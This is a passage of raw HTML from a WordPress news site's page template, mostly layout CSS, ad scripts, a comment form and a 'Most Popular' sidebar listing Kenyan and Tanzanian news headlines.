                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_b79" data-td_block_id="tdi_93_b79"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_b79" data-td_block_id="tdi_93_b79"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_d06 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_d06" >
<style>
/* custom css */
.tdi_94_d06 .comment-link{
                    display: inline-block;
                }.tdi_94_d06 .comment{
                    border-bottom-style: dashed;
                }.tdi_94_d06 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/citizen-digital-app/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12893' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_926  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_926{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_5d6 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_5d6{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_b0f td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_b0f" >
<style>
/* custom css */
.tdi_98_b0f .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_b0f .entry-thumb{
					background-position: center 50%;
				}.tdi_98_b0f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_b0f .td-image-container,
				.ie11 .tdi_98_b0f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_b0f .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_b0f .td-module-meta-info,
				.ie11 .tdi_98_b0f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_b0f .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_b0f .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_b0f .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_b0f .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_b0f .td-post-category{
					display: none;
				}.tdi_98_b0f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_b0f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_b0f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_b0f .td-read-more{
					display: none;
				}.tdi_98_b0f .td-post-author-name{
					display: none;
				}.tdi_98_b0f .entry-review-stars{
					display: inline-block;
				}.tdi_98_b0f .td-icon-star,
                .tdi_98_b0f .td-icon-star-empty,
                .tdi_98_b0f .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_b0f .td-module-comments{
					display: none;
				}.tdi_98_b0f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_b0f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_b0f .td-block-title a,
				.tdi_98_b0f .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_b0f .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_b0f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_b0f .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_b0f .td-module-container:before{
					bottom: -15px;
				}.tdi_98_b0f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_b0f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_b0f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_b0f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_b0f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_b0f .td-module-container:before{
					bottom: -10px;
				}.tdi_98_b0f .td-post-date,
				.tdi_98_b0f .td-post-author-name span{
					display: none;
				}.tdi_98_b0f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_b0f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_b0f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_b0f .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_b0f .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_b0f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_b0f .td-module-container:before{
					bottom: -15px;
				}.tdi_98_b0f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_b0f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_b0f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_b0f = new tdBlock();
block_tdi_98_b0f.id = "tdi_98_b0f";
block_tdi_98_b0f.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_b0f","tdc_css_class":"tdi_98_b0f","tdc_css_class_style":"tdi_98_b0f_rand_style"}';
block_tdi_98_b0f.td_column_number = "1";
block_tdi_98_b0f.block_type = "td_flex_block_1";
block_tdi_98_b0f.post_count = "4";
block_tdi_98_b0f.found_posts = "2056";
block_tdi_98_b0f.header_color = "";
block_tdi_98_b0f.ajax_pagination_infinite_stop = "";
block_tdi_98_b0f.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_b0f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_b0f class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_b0f" data-td_block_id="tdi_98_b0f">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_400 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_400" >
<style>
/* custom css */
.tdi_99_400 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_400 .td-block-title a,
				.tdi_99_400 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_99_400 .comment-author-link span,
				.tdi_99_400 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_400 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_400 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_d10" class="tdc-row"><div class="vc_row tdi_101_1dc  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_1dc{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_bfd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_bfd{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_bfd{
margin-bottom:20px !important;
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_96b td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-12893"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/citizen-digital-app/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-12893"
				>
				<span id="sharing-facebook-12893" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-12893"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://jmbasha.com/citizen-digital-app/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-12893"
				>
				<span id="sharing-whatsapp-12893" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-12893"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/citizen-digital-app/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-12893"
				>
				<span id="sharing-twitter-12893" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-12893-6970dbf615df1' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=12893&amp;origin=jmbasha.com&amp;obj_id=178443902-12893-6970dbf615df1' data-name='like-post-frame-178443902-12893-6970dbf615df1' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2021-10-21T12:34:46+03:00"><meta itemprop="dateModified" content="2021-10-21T12:34:46+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/citizen-digital-app/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/citizen-digital-app/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="Citizen Digital App"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_7bd" class="tdc-zone"><div class="tdc_zone tdi_106_df1  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_df1{
                    min-height: 0;
                }
</style><div id="tdi_107_711" class="tdc-row stretch_row"><div class="vc_row tdi_108_8d0  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_8d0{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_8d0{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_8d0 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_8d0{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_8d0{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_711_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_711_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_711_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_956  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_956{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_b6d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_b6d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_fb6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_fb6{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_bbb widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_bbb" >
<style>
.td-theme-wrap .tdi_115_bbb .td-block-title > *,
            .td-theme-wrap .tdi_115_bbb .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_bbb .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_bbb .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_bbb .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_bbb .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_bbb .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_bbb .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_bbb .td_quote_on_blocks,
